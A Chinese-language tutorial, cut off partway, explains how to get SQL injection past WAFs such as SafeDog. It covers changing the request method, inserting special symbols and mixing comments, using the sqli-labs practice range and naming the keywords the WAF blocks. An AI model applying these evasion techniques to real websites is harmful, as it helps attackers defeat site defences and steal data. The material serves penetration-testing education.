WEB漏洞-SQL注入之WAF绕过注入
现在越来越多的公司会购买硬件waf或软件waf;在拥有waf后,我们再按照常规的渗透测试方式去渗透网站则会被直接拦截,所以当渗透有waf的网站时,需要先绕过waf,再去渗透测试。
.png)
1.常见waf有哪些?
waf分为硬件防火墙和软件防火墙,其中硬件防火墙出自各大安全公司,价格昂贵,一般大公司才会购买;软件防火墙相对便宜,小公司使用较多。
现在国内互联网中常见的waf软件有以下三种:
- 安全狗(更新缓慢容易绕过)
- 宝塔(免费版和收费版)
- 阿里云盾(阿里云服务器自带,也叫安骑士)
- 云waf(云锁,360安全云等)
2.怎么了解waf的检测规则?
可以通过查看waf的配置中的检测规则,
- 它有哪些检验项目
- 每个项目会拦截哪些提交方式?
- 拦截关键字是什么
- 默认开启了哪些检测规则
在了解waf的检测规则后,再尝试绕过它,会有事半功倍的效果哦!
3.waf的安全策略
waf有很多检测规则,但是一般不会开启全部功能;因为部分拦截规则开启后可能会拦截用户的正常访问,所以大部分管理员不会修改waf的默认配置,当然也不排除有些管理员为了安全性而开启全部拦截规则。
4.怎么才算绕过waf?
waf的检测规则一般是检测用户提交的数据中是否存在某些敏感关键词,当存在关键词时直接拦截并提示,不存在时则可以正常访问;我们渗透测试时如果遇到存在waf的网站,就需要想办法找到waf检测规则的漏洞,再去执行提交的payload且不会被waf拦截。
5.有哪些方式绕过waf?
绕过waf一般采用以下方式:
- 通过修改提交的数据,绕过waf的匹配规则
- 通过修改数据提交方式,绕过waf匹配规则
- 使用其他方式,绕过waf匹配规则
6.绕过waf方法
这里的waf防护软件是安全狗,其它waf也是使用类似的方法绕过,这里主要是提供绕waf的思路!
1.修改提交方式
使用get方式提交参数会被waf拦截,修改成post提交可能就可以绕过waf,但是修改提交方式绕过waf拥有一定的局限性,需要目标站点支持你修改的提交方式
这里以sqllib靶场第二关为例,我已经修改后端接收方式为$_REQUEST
使用get方式提交SQL注入语句:

使用POST方式提交SQL注入语句:

成功绕过waf~~~
2.使用特殊符号
SQL中有很多特殊符号,比如: ~,! 等等;这些特殊符号插入到SQL语句中并不会影响SQL语句的正常执行,但是waf检测时,由于特殊符号的存在改变了原有SQL语句的结构,绕过了waf原有的匹配规则,导致waf没有识别出恶意的SQL注入语句,这样就成功绕过了waf且正常执行了SQL语句。
3.反序列化绕过waf
通过反序列化代码绕过waf,前提条件是目标站点支持代码的反序列化,否则无法利用。具体绕过方法后续记录
4.注释符混用+特殊符号+编码解码绕过实战
SQL中有多种注释符,根据数据库的不同注释符也不一样,比如/**/,# 等等…
与特殊符号类似,将注释符号混合插入到SQL语句中并不会影响SQL语句的正常执行,干扰waf的匹配规则;由于注释符的存在改变了原有SQL语句的结构,绕过了waf原有的匹配规则,导致waf没有识别出恶意的SQL注入语句,这样就成功绕过了waf且正常执行了SQL语句。
当提交参数中包含某些敏感关键词如 and ,union select,database()时直接返回安全狗拦截页面


这是因为这些敏感关键字在安全狗的匹配规则中,如下图:


1.1绕过小技巧:
我们在绕过waf时可以先去看下检测规则,提交的参数有哪些会被拦截,都拦截哪些提交方式,再去针对性的绕过,会事半功倍哦!
扯远了,回到安全狗,现在了解到安全狗会拦截 get 方式提交的 and or 等操作符,在目标网站不支持其它方式提交数据时,就得想办法绕过:
只输入 and :并不会拦截

只输入 1=1 : 也不会拦截

组合之后就会拦截:

那么尝试去掉所有空格试试: 也不拦截,但是无法正常查询
